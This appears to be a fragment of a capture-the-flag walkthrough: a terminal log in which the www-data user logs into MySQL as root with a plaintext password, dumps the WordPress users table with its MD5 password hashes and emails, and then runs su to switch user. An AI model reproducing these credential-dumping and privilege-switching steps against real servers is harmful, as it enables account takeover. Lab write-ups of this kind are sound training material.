 www-data@ubuntu:/var/www$ mysql -u root -p -D wordpress -e 'SELECT * FROM wp_users;'
<ysql -u root -p -D wordpress -e 'SELECT * FROM wp_users;'
Enter password: rootpassword!
ID user_login user_pass user_nicename user_email user_url user
_registered user_activation_key user_status display_name
1 root a318e4507e5a74604aafb45e4741edd3 btrisk mdemir@btrisk.com 2
017-04-24 17:37:04 0 btrisk
2 admin 21232f297a57a5a743894a0e4a801fc3 admin ikaya@btrisk.com 2
017-04-24 17:37:04 4 admin
www-data@ubuntu:/var/www$ su btrisk